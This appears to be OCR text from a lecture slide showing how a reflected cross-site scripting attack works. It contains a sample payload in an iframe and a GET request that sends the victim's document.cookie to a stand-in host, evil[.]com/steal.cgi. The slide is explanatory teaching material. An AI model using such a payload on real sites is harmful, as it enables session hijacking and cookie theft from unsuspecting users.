 evil[.]com
naive[.]com
hello.cgi
Access some web page
<iframe src=
http://naive[.]com/hello.cgi?
name=<script>win.open(
“http://evil[.]com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Forces victim’s browser to
call hello.cgi on naive[.]com
with this script as “name”
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil[.]com
victim’s browser